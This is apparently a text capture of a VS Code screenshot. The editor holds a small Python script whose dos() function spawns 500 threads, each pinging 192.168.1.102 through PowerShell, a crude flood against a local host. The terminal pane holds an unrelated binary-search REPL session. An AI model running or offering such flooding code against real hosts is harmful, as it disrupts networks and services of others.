 File Edit Selection View Go Run Terminal Help
● import subprocess • Untitled-1 - Visual Studio Code
Get Started
import subprocess Untitled-1 ●
1 import subprocess
2 import threading
3
4 def run(cmd):
5     completed = subprocess.run(["powershell", "-Command", cmd], capture_output=True)
6     return completed
7
8
9 def dos():
10     """time needed"""
11     for _ in range(10):
12         _ = run("ping 192.168.1.102")
13
14
15 for i in range(500):
16     # send load
17     print(i)
18     thread = threading.Thread(target=dos)
19     thread.start()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\ファヒーム>
Python 3.10 (64-bit)
...                     if arr[mid] == x:
  File "<stdin>", line 4
    if arr[mid] == x:
IndentationError: unexpected indent
>>> elif arr[mid] > x:
  File "<stdin>", line 1
    elif arr[mid] > x:
    ^^^^
SyntaxError: invalid syntax
>>> def binary_search(arr, low, high, x):
...
...     # Check base case
...     if high >= low:
...
...         mid = (high + low) // 2
...
...         # If element is present at the middle itself
...         if arr[mid] == x:
...             return mid
...
...         # If element is smaller than mid, then it can only
...         # be present in left subarray
...         elif arr[mid] > x:
...             return binary_search(arr, low, mid - 1, x)
...
...         # Else the element can only be present in right subarray
...         else:
...             return binary_search(arr, mid + 1, high, x)
...
...     else:
...         # Element is not present in the array
...         return -1
...
>>> arr = [ 2, 3, 4, 10, 40 ]
>>> x = 10
>>> result = binary_search(arr, 0, len(arr)-1, x)
>>>
>>> if result != -1:
...     print("Element is present at index", str(result))
... else:
...     print("Element is not present in array")
...
Element is present at index 3
>>>